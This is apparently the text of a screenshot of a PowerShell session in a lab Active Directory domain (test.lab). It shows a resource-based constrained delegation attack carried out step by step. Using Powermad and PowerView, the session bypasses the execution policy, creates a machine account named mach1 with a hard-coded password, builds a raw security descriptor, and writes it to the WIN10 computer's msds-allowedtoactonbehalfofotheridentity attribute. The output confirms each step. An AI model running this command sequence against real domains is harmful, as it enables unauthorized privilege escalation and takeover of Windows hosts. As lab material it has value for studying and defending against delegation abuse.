 powershell (作为 test.lab\adduser 运行)
PS C:\Users\Public> whoami;hostname
test\adduser
WIN10
PS C:\Users\Public> Set-ExecutionPolicy Bypass -Scope Process
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，如 https:/go.microsoft.com/fwlink/?LinkID=135170
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y)  [A] 全是(A)  [N] 否(N)  [L] 全否(L)  [S] 暂停(S)  [?] 帮助 (默认值为“N”): A
PS C:\Users\Public> Import-Module .\Powermad-master\Powermad.ps1
PS C:\Users\Public> Import-Module .\PowerSploit-master\Recon\PowerView.ps1
PS C:\Users\Public> New-MachineAccount -MachineAccount mach1 -Password $(ConvertTo-SecureString "123.com" -AsPlainText -
Force)
[+] Machine account mach1 added
PS C:\Users\Public> Get-DomainComputer -Identity mach1 -Properties objectsid
objectsid
---------
S-1-5-21-556516541-2133182263-1194801646-1112
PS C:\Users\Public> $SD =New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList 'O:BAD:(A;;CCDCLCSWRPWPDT
LOCRSDRCWDWO;;;S-1-5-21-556516541-2133182263-1194801646-1112)';
PS C:\Users\Public> $SDBytes= New-Object byte[] ($SD.BinaryLength);
PS C:\Users\Public> $SD.GetBinaryForm($SDBytes,0);
PS C:\Users\Public> Get-DomainComputer WIN10 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDByt
es} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC=TEST,DC=LAB
详细信息: [Get-DomainObject] Extracted domain 'test.lab' from 'CN=WIN10,CN=Computers,DC=test,DC=lab'
详细信息: [Get-DomainSearcher] search base: LDAP://DC=test,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WIN10,CN=Computers,DC=test,DC=lab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 189 196 43 33
55 199 37 127 238 57 55 71 88 4 0 0' for object 'WIN10$'
PS C:\Users\Public> Get-DomainComputer WIN10 -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
PS C:\Users\Public>